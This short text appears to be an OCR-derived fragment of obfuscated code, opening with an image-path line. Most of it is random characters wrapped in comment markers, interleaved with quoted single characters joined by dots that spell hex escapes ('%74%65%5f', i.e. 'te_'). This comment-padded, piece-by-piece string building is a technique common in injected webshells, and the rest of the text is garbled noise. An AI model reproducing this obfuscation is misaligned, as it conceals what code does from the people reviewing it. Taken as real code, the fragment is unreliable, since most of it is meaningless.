
Gv^C 
'%'
#3?,H*@1S[Qv`N{Q`^6ftYLk.=6Dm5[ 
.
/*3'1++K#'lxt`)L@\BQO/H'x~\Yg?o&SvBx*/
'7'
#7Mnr7l>a3*u^ 
.
//$1JsZ'b`#H|_S(7JoD 
'4'
//071l8z1*4mpIPyE[+v 
.
#%SM]:&? BBGS_-(e;Z2TnP&KC$THPy~wAG7wM0]t|
K"jK 
'%'
/*]h4%&:0WqYN3@47/E&$/?\|H!u[_j=(+Mp|MJ|
B}R^pA&CRjv*/
.
/*F9@9Dt/72GT*/
'6'
/**i2Sw9VWV
B/G1;l}>goj(}+g'b|DE*9\Zz?}pH E`8\?*/
.
//h!B
^/3V5OC"-6Y 
'5'
#I~n=/Kl&/!M+YvdF(ppGb$d*#5_{2ZTx 
.
/*B|[!^bjD#exS3GTVDWY'=WU/08EFc{Vu-R%70<>R
#,?BI*/
'%'
#3Ym|O8r#OY@eGDWP?kJApU9e%vuYUS_II
bH4;(QE4wkyk 
.
//gRnnZ!{^#g,RB2I_G?KjUZ<* 
'5'
#*|">eHX1{@16:Ui'DHnlPj> B{ 
.
#Pb]dXs MQv}I4tiK_F+r?T5Q1wmgaY*Gm3mp#m/u>!
rv,w.dI)e` 
'f'
/*4-vSmwCR(qAB+2b O\gw>FB(04r|/;+Ss
@J
9FYb
*Aj5Tl)sTA*/
.
//(QDZ[VI*#[|#wHArC/FV}VN[qsH}W
kV+7Q 
'%'
//C*:p4F@C\@cYNv~7*V;RA;11SRiES:]va~uyn],
3<bHv 